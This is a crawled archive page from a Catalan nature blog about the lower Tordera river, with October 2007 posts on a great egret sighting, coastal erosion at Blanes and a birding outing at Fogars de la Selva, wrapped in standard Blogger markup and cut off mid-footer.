

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://natura-tordera.blogspot.com/2007_10_07_archive.html
body_size: 48695
content:
<!DOCTYPE html>
<html dir='ltr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://natura-tordera.blogspot.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://natura-tordera.blogspot.com/2007_10_07_archive.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="La Natura a la Baixa Tordera - Atom" href="https://natura-tordera.blogspot.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="La Natura a la Baixa Tordera - RSS" href="https://natura-tordera.blogspot.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="La Natura a la Baixa Tordera - Atom" href="https://www.blogger.com/feeds/3104902834658174875/posts/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<meta content='http://natura-tordera.blogspot.com/2007_10_07_archive.html' property='og:url'/>
<meta content='La Natura a la Baixa Tordera' property='og:title'/>
<meta content='Web-blog amb la voluntat de compartir i donar a conèixer a qui ho desitgi els valors naturals del tram baix del riu Tordera, les zones humides associades i el seu entorn en general, així com les novetats i curiositats referides a la seva gestió, divulgació o protecció.' property='og:description'/>
<title>La Natura a la Baixa Tordera: 2007-10-07</title>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Rounders 3
Date:     27 Feb 2004
Updated by: Blogger Team
----------------------------------------------- */
body {
background:#123;
margin:0;
text-align:center;
line-height: 1.5em;
font: x-small Trebuchet MS, Verdana, Arial, Sans-serif;
color:#333333;
font-size/* */:/**/small;
font-size: /**/small;
}
/* Page Structure
----------------------------------------------- */
/* The images which help create rounded corners depend on the
following widths and measurements. If you want to change
these measurements, the images will also need to change.
*/
#outer-wrapper {
width:740px;
margin:0 auto;
text-align:left;
font: normal normal 100% 'Trebuchet MS',Verdana,Arial,Sans-serif;
}
#main-wrap1 {
width:485px;
float:left;
background:#eeeecc url("https://resources.blogblog.com/blogblog/data/rounders3/corners_main_bot.gif") no-repeat left bottom;
margin:15px 0 0;
padding:0 0 10px;
color:#333333;
font-size:97%;
line-height:1.5em;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
#main-wrap2 {
float:left;
width:100%;
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_main_top.gif") no-repeat left top;
padding:10px 0 0;
}
#main {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/rails_main.gif") repeat-y left;
padding:0;
width:485px;
}
#sidebar-wrap {
width:240px;
float:right;
margin:15px 0 0;
font-size:97%;
line-height:1.5em;
word-wrap: break-word; /* fix for long text breaking sidebar float in IE */
overflow: hidden;     /* fix for long non-text content breaking IE sidebar float */
}
.main .widget {
margin-top: 4px;
width: 468px;
padding: 0 13px;
}
.main .Blog {
margin: 0;
padding: 0;
width: 484px;
}
/* Links
----------------------------------------------- */
a:link {
color: #445566;
}
a:visited {
color: #223344;
}
a:hover {
color: #223344;
}
a img {
border-width:0;
}
/* Blog Header
----------------------------------------------- */
#header-wrapper {
background:#e1771e url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_top.gif") no-repeat left top;
margin-top:22px;
margin-right:0;
margin-bottom:0;
margin-left:0;
padding-top:8px;
padding-right:0;
padding-bottom:0;
padding-left:0;
color:#000000;
}
#header {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_bot.gif") no-repeat left bottom;
padding:0 15px 8px;
}
#header h1 {
margin:0;
padding:10px 30px 5px;
line-height:1.2em;
font: italic bold 200% Georgia, Times, serif;
}
#header a,
#header a:visited {
text-decoration:none;
color: #000000;
}
#header .description {
margin:0;
padding:5px 30px 10px;
line-height:1.5em;
font: italic normal 100% Trebuchet, Trebuchet MS, Arial, sans-serif;
}
/* Posts
----------------------------------------------- */
h2.date-header {
margin-top:0;
margin-right:28px;
margin-bottom:0;
margin-left:43px;
font-size:85%;
line-height:2em;
text-transform:uppercase;
letter-spacing:.2em;
color:#558866;
}
.post {
margin:.3em 0 25px;
padding:0 13px;
border:1px dotted #bbbbbb;
border-width:1px 0;
}
.post h3 {
margin:0;
line-height:1.5em;
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_arrow.gif") no-repeat 10px .5em;
display:block;
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
padding-top:2px;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
color: #333333;
font: normal bold 135% 'Trebuchet MS',Verdana,Arial,Sans-serif;
}
.post h3 a, .post h3 a:visited {
text-decoration:none;
color: #333333;
}
a.title-link:hover {
background-color: #bbbbbb;
color: #333333;
}
.post-body {
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
border-bottom-color:#eeeecc;
padding-top:10px;
padding-right:14px;
padding-bottom:1px;
padding-left:29px;
}
html>body .post-body {
border-bottom-width:0;
}
.post-body {
margin:0 0 .75em;
}
.post-body blockquote {
line-height:1.3em;
}
.post-footer {
background: #ffffff;
margin:0;
padding-top:2px;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
border:1px dotted #bbbbbb;
border-width:1px;
font-size:100%;
line-height:1.5em;
color: #666666;
}
/*
The first line of the post footer might only have floated text, so we need to give it a height.
The height comes from the post-footer line-height
*/
.post-footer-line-1 {
min-height:1.5em;
_height:1.5em;
}
.post-footer p {
margin: 0;
}
html>body .post-footer {
border-bottom-color:transparent;
}
.uncustomized-post-template .post-footer {
text-align: right;
}
.uncustomized-post-template .post-author,
.uncustomized-post-template .post-timestamp {
display: block;
float: left;
text-align:left;
margin-right: 4px;
}
.post-footer a {
color: #456;
}
.post-footer a:hover {
color: #234;
}
a.comment-link {
/* IE5.0/Win doesn't apply padding to inline elements,
so we hide these two declarations from it */
background/* */:/**/url("https://resources.blogblog.com/blogblog/data/rounders/icon_comment_left.gif") no-repeat left 45%;
padding-left:14px;
}
html>body a.comment-link {
/* Respecified, for IE5/Mac's benefit */
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_comment_left.gif") no-repeat left 45%;
padding-left:14px;
}
.post img, table.tr-caption-container {
margin-top:0;
margin-right:0;
margin-bottom:5px;
margin-left:0;
padding:4px;
border:1px solid #bbbbbb;
}
.tr-caption-container img {
border: none;
margin: 0;
padding: 0;
}
blockquote {
margin:.75em 0;
border:1px dotted #bbbbbb;
border-width:1px 0;
padding:5px 15px;
color: #558866;
}
.post blockquote p {
margin:.5em 0;
}
#blog-pager-newer-link {
float: left;
margin-left: 13px;
}
#blog-pager-older-link {
float: right;
margin-right: 13px;
}
#blog-pager {
text-align: center;
}
.feed-links {
clear: both;
line-height: 2.5em;
margin-left: 13px;
}
/* Comments
----------------------------------------------- */
#comments {
margin:-25px 13px 0;
border:1px dotted #bbbbbb;
border-width:0 1px 1px;
padding-top:20px;
padding-right:0;
padding-bottom:15px;
padding-left:0;
}
#comments h4 {
margin:0 0 10px;
padding-top:0;
padding-right:14px;
padding-bottom:2px;
padding-left:29px;
border-bottom:1px dotted #bbbbbb;
font-size:120%;
line-height:1.4em;
color:#333333;
}
#comments-block {
margin-top:0;
margin-right:15px;
margin-bottom:0;
margin-left:9px;
}
.comment-author {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_comment_left.gif") no-repeat 2px .3em;
margin:.5em 0;
padding-top:0;
padding-right:0;
padding-bottom:0;
padding-left:20px;
font-weight:bold;
}
.comment-body {
margin:0 0 1.25em;
padding-top:0;
padding-right:0;
padding-bottom:0;
padding-left:20px;
}
.comment-body p {
margin:0 0 .5em;
}
.comment-footer {
margin:0 0 .5em;
padding-top:0;
padding-right:0;
padding-bottom:.75em;
padding-left:20px;
}
.comment-footer a:link {
color: #333;
}
.deleted-comment {
font-style:italic;
color:gray;
}
.comment-form {
padding-left:20px;
padding-right:5px;
}
#comments .comment-form h4 {
padding-left:0px;
}
/* Profile
----------------------------------------------- */
.profile-img {
float: left;
margin-top: 5px;
margin-right: 5px;
margin-bottom: 5px;
margin-left: 0;
border: 4px solid #ffffff;
}
.profile-datablock {
margin-top:0;
margin-right:15px;
margin-bottom:.5em;
margin-left:0;
padding-top:8px;
}
.profile-link {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_profile_left.gif") no-repeat left .1em;
padding-left:15px;
font-weight:bold;
}
.profile-textblock {
clear: both;
margin: 0;
}
.sidebar .clear, .main .widget .clear {
clear: both;
}
#sidebartop-wrap {
background:#558866 url("https://resources.blogblog.com/blogblog/data/rounders3/corners_prof_bot.gif") no-repeat left bottom;
margin:0px 0px 15px;
padding:0px 0px 10px;
color:#ffffff;
}
#sidebartop-wrap2 {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_prof_top.gif") no-repeat left top;
padding: 10px 0 0;
margin:0;
border-width:0;
}
#sidebartop h2 {
line-height:1.5em;
color:#ffffff;
border-bottom: 1px dotted #ffffff;
font: italic bold 100% Trebuchet, Trebuchet MS, Arial, sans-serif;
margin-bottom: 0.5em;
}
#sidebartop a {
color: #000000;
}
#sidebartop a:hover {
color: #400058;
}
#sidebartop a:visited {
color: #400058;
}
#sidebar a {
color: #333333;
}
#sidebar a:hover,
#sidebar a:visited {
color: #ffffff;
}
/* Sidebar Boxes
----------------------------------------------- */
.sidebar .widget {
margin:.5em 13px 1.25em;
padding:0 0px;
}
.widget-content {
margin-top: 0.5em;
}
#sidebarbottom-wrap1 {
background:#e1771e url("https://resources.blogblog.com/blogblog/data/rounders3/corners_side_top.gif") no-repeat left top;
margin:0 0 15px;
padding:10px 0 0;
color: #000000;
}
#sidebarbottom-wrap2 {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_side_bot.gif") no-repeat left bottom;
padding:0 0 8px;
}
.sidebar h2 {
margin-top:0;
margin-right:0;
margin-bottom:.5em;
margin-left:0;
padding:0 0 .2em;
line-height:1.5em;
font:italic bold 100% Trebuchet, Trebuchet MS, Arial, sans-serif;
}
.sidebar ul {
list-style:none;
margin:0 0 1.25em;
padding:0;
}
.sidebar ul li {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/icon_arrow_sm.gif") no-repeat 2px .25em;
margin:0;
padding-top:0;
padding-right:0;
padding-bottom:3px;
padding-left:16px;
margin-bottom:3px;
border-bottom:1px dotted #bbbbbb;
line-height:1.4em;
}
.sidebar p {
margin:0 0 .6em;
}
#sidebar h2 {
color: #000000;
border-bottom: 1px dotted #000000;
}
/* Footer
----------------------------------------------- */
#footer-wrap1 {
clear:both;
margin:0 0 10px;
padding:15px 0 0;
}
#footer-wrap2 {
background:#e1771e url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_top.gif") no-repeat left top;
color:#000000;
}
#footer {
background:url("https://resources.blogblog.com/blogblog/data/rounders3/corners_cap_bot.gif") no-repeat left bottom;
padding:8px 15px;
}
#footer hr {display:none;}
#footer p {margin:0;}
#footer a {color:#000000;}
#footer .widget-content {
margin:0;
}
/** Page structure tweaks for layout editor wireframe */
body#layout #main-wrap1,
body#layout #sidebar-wrap,
body#layout #header-wrapper {
margin-top: 0;
}
body#layout #header, body#layout #header-wrapper,
body#layout #outer-wrapper {
margin-left:0,
margin-right: 0;
padding: 0;
}
body#layout #outer-wrapper {
width: 730px;
}
body#layout #footer-wrap1 {
padding-top: 0;
}

--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3104902834658174875&amp;zx=fd26b49b-41b6-4c14-8976-e9509fc74e41' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3104902834658174875&amp;zx=fd26b49b-41b6-4c14-8976-e9509fc74e41' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/3104902834658174875?origin\x3dhttps://natura-tordera.blogspot.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='outer-wrapper'>
<div id='header-wrapper'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id="header-inner" style="background-image: url(&quot;//2.bp.blogspot.com/_UbRAllXkLGQ/SSR8wH971fI/AAAAAAAANHE/NrK6IlT6gGU/S730/PL+06-02-11+11.JPG&quot;); background-position: left; width: 730px; min-height: 548px; _height: 548px; background-repeat: no-repeat; ">
<div class='titlewrapper' style='background: transparent'>
<h1 class='title' style='background: transparent; border-width: 0px'>
<a href='https://natura-tordera.blogspot.com/'>
La Natura a la Baixa Tordera
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>Web-blog amb la voluntat de compartir i donar a conèixer a qui ho desitgi els valors naturals del tram baix del riu Tordera, les zones humides associades i el seu entorn en general, així com les novetats i curiositats referides a la seva gestió, divulgació o protecció.</span></p>
</div>
</div>
</div></div>
</div>
<div id='crosscol-wrapper' style='text-align:center'>
<div class='crosscol no-items section' id='crosscol'></div>
</div>
<div id='main-wrap1'><div id='main-wrap2'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        
<h2 class='date-header'><span>dissabte, 13 d&#8217;octubre del 2007</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='1755548479471535263' itemprop='postId'/>
<a name='1755548479471535263'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/10/agr-blanc-egretta-alba-al-riu-tordera.html'>Agró blanc (Egretta alba) al riu Tordera 13/10/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1755548479471535263' itemprop='description articleBody'>
Aquest matí, en David Caballé, a vist un agró blanc (<em>Egretta alba</em>) al riu Tordera a l'alçada de Sant Cebrià de Fogars (Fogars de la Selva).<br /><br />Estava pescant des de la riba i ha sortit volant riu avall fins que s'ha perdut a l'alçada de l'estació d'aforament.<br /><br />També comenta l'important arribada de pardals de bardissa (<em>Prunella modularis</em>) i pressents a la zona.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/10/agr-blanc-egretta-alba-al-riu-tordera.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/10/agr-blanc-egretta-alba-al-riu-tordera.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-10-13T20:48:00+02:00'>20:48</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/1755548479471535263' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/1755548479471535263' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=1755548479471535263&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1755548479471535263&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1755548479471535263&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1755548479471535263&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1755548479471535263&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1755548479471535263&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/espais-riu%20Tordera' rel='tag'>espais-riu Tordera</a>,
<a href='https://natura-tordera.blogspot.com/search/label/ornitologia' rel='tag'>ornitologia</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='1614060500759973850' itemprop='postId'/>
<a name='1614060500759973850'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/10/ms-sobre-el-retrocs-de-la-costa-121007.html'>Més sobre el retrocés de la costa. 12/10/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-1614060500759973850' itemprop='description articleBody'>
En relació a les últimes notícies publicades sobre el retrocés de les platges de Blanes... podeu llegir-les aquí...<br /><br /><a href="http://www.diaridegirona.cat/secciones/noticia.jsp?pRef=2839_3_223328__Comarques-Blanes-2008-hagi-diners-sAbanell">http://www.diaridegirona.cat/secciones/noticia.jsp?pRef=2839_3_223328__Comarques-Blanes-2008-hagi-diners-sAbanell</a><br /><br /><a href="http://www.diaridegirona.cat/secciones/noticia.jsp?pRef=2840_3_223546__Comarques-SAbanell-haur-desperar">http://www.diaridegirona.cat/secciones/noticia.jsp?pRef=2840_3_223546__Comarques-SAbanell-haur-desperar</a><br /><br /><a href="http://www.diaridegirona.cat/secciones/noticia.jsp?pRef=2839_3_223327__Comarques-sorra-eleccions">http://www.diaridegirona.cat/secciones/noticia.jsp?pRef=2839_3_223327__Comarques-sorra-eleccions</a><br /><br />... val la pena llegir aquestes notícies d&#8217;avui al Punt Maresme...<br /><br /><a href="http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=2588266">http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=2588266</a><br /><br /><a href="http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=2588264">http://www.vilaweb.cat/www/elpunt/noticia?p_idcmp=2588264</a><br /><br /><br />Continuarà...
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/10/ms-sobre-el-retrocs-de-la-costa-121007.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/10/ms-sobre-el-retrocs-de-la-costa-121007.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-10-13T00:36:00+02:00'>0:36</abbr></a>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://www.blogger.com/comment/fullpage/post/3104902834658174875/1614060500759973850' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Cap comentari:
  </a>
</span>
<span class='post-icons'>
<span class='item-action'>
<a href='https://www.blogger.com/email-post/3104902834658174875/1614060500759973850' title='Enviar missatge per correu electrònic'>
<img alt='' class='icon-action' height='13' src='https://resources.blogblog.com/img/icon18_email.gif' width='18'/>
</a>
</span>
<span class='item-control blog-admin pid-1752236399'>
<a href='https://www.blogger.com/post-edit.g?blogID=3104902834658174875&postID=1614060500759973850&from=pencil' title='Modificar el missatge'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1614060500759973850&target=email' target='_blank' title='Envia per correu electrònic'><span class='share-button-link-text'>Envia per correu electrònic</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1614060500759973850&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1614060500759973850&target=twitter' target='_blank' title='Comparteix a X'><span class='share-button-link-text'>Comparteix a X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1614060500759973850&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Comparteix a Facebook'><span class='share-button-link-text'>Comparteix a Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=3104902834658174875&postID=1614060500759973850&target=pinterest' target='_blank' title='Comparteix a Pinterest'><span class='share-button-link-text'>Comparteix a Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetes de comentaris:
<a href='https://natura-tordera.blogspot.com/search/label/costa' rel='tag'>costa</a>,
<a href='https://natura-tordera.blogspot.com/search/label/espais-desembocadura' rel='tag'>espais-desembocadura</a>,
<a href='https://natura-tordera.blogspot.com/search/label/not%C3%ADcies' rel='tag'>notícies</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>divendres, 12 d&#8217;octubre del 2007</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLi4gL19pH3QWrfqRTAL9JptKECLv_kSNC00Zg5Fw4wPCwGMbYUtBwcNBXmuMI5qbTlDW_nUN0xZhoPl1pdF45QA1-TSXh2gh_ofbsXe6P_oLwzqwlBqXlYYn2wCBd9Iy6TYCyI9NqzNiD/s400/IMG_4807.JPG' itemprop='image_url'/>
<meta content='3104902834658174875' itemprop='blogId'/>
<meta content='322674846532125302' itemprop='postId'/>
<a name='322674846532125302'></a>
<h3 class='post-title entry-title' itemprop='name'>
<a href='https://natura-tordera.blogspot.com/2007/10/riu-tordera-fogars-de-la-selva-121007.html'>Riu Tordera a Fogars de la Selva 12/10/07</a>
</h3>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-322674846532125302' itemprop='description articleBody'>
<div align="center"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLi4gL19pH3QWrfqRTAL9JptKECLv_kSNC00Zg5Fw4wPCwGMbYUtBwcNBXmuMI5qbTlDW_nUN0xZhoPl1pdF45QA1-TSXh2gh_ofbsXe6P_oLwzqwlBqXlYYn2wCBd9Iy6TYCyI9NqzNiD/s1600-h/IMG_4807.JPG"><img alt="" border="0" id="BLOGGER_PHOTO_ID_5120571096706865842" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjLi4gL19pH3QWrfqRTAL9JptKECLv_kSNC00Zg5Fw4wPCwGMbYUtBwcNBXmuMI5qbTlDW_nUN0xZhoPl1pdF45QA1-TSXh2gh_ofbsXe6P_oLwzqwlBqXlYYn2wCBd9Iy6TYCyI9NqzNiD/s400/IMG_4807.JPG" style="DISPLAY: block; MARGIN: 0px auto 10px; CURSOR: hand; TEXT-ALIGN: center" /></a> Riu Tordera. Fogars de la Selva (vista des de l'estació d'aforament)</div><br /><br />Aquest migdia al riu Tordera (Fogars de la Selva), amb en David Caballé...<br /><br />Molts caçadors a totes dues ribes, i molt poc moviment d&#8217;aus. Ha augmentat considerablement el cabal d&#8217;aigua.<br /><br />Algunes cueretes torrenteres (<em>Motacilla cinerea</em>) i blanques (<em>Motacilla alba</em>), 1 blauet (<em>Alcedo atthis</em>), 2 aligots (<em>Buteo buteo</em>), 1 xoriguer comú (<em>Falco tinnunculus</em>) mascle, 1 esparver vulgar (<em>Accipiter nisus</em>) femella, un estol de 8 grives (<em>Turdus viscivorus</em>), 3 cotoliu (<em>Lullula arborea</em>), almenys 3 grassets de muntanya (<em>Anthus spinoletta</em>), 1 picot verd (<em>Picus viridis</em>),... Hem marxat aviat.<br /><br />Des del cotxe i a uns camps de conreu propers al poble, 11 cornelles (<em>Corvus corone</em>) entre més de 150 tudons (<em>Columba palumbus</em>).<br /><br />Xavi.
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
a
<meta content='http://natura-tordera.blogspot.com/2007/10/riu-tordera-fogars-de-la-selva-121007.html' itemprop='url'/>
<a class='timestamp-link' href='https://natura-tordera.blogspot.com/2007/10/riu-tordera-fogars-de-la-selva-121007.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2007-10-12T23:46:00+02:00'>23:46</abbr></a>
</span>
<span class='post-comment-link'>
